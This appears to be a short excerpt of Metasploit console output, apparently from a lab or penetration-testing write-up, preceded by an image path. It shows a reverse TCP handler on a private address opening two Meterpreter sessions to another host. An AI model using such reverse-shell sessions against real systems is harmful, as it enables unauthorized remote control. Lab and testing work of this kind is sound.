 [*] Started reverse TCP handler on 192.168.175.130:4444
[*] Sending stage (179779 bytes) to 192.168.175.129
[*] Meterpreter session 1 opened (192.168.175.130:4444 -> 192.168.175.129:49699) at 2025-04-07 23:46:15 -0400
[*] Sending stage (179779 bytes) to 192.168.175.129
[*] Meterpreter session 2 opened (192.168.175.130:4444 -> 192.168.175.129:49701) at 2025-04-07 23:46:15 -0400
[*] Sending stage (179779 bytes) to 192.168.175.129